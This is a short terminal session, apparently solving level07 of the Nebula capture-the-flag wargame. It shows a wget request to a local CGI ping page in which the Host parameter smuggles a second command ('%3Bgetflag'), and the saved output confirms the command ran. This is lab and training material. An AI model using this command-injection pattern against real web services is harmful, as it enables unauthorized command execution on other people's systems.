 level07@nebula:/home/nebula$ cd /tmp
level07@nebula:/tmp$ wget http://localhost:7007/index.cgi?Host=%3Bgetflag
--2021-03-19 00:44:50--  http://localhost:7007/index.cgi?Host=%3Bgetflag
Resolving localhost... 127.0.0.1
Connecting to localhost|127.0.0.1|:7007... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: `index.cgi?Host=;getflag'
[ <=>
2021-03-19 00:44:50 (9.04 KB/s) - `index.cgi?Host=;getflag' saved [136]
level07@nebula:/tmp$ ls
index.cgi?Host=;getflag  VMwareDnD  vmware-root
level07@nebula:/tmp$ cat index.cgi\?Host\=\;getflag
<html><head><title>Ping results</title></head><body><pre>You have successfully executed getflag on a target account
</pre></body></html>level07@nebula:/tmp$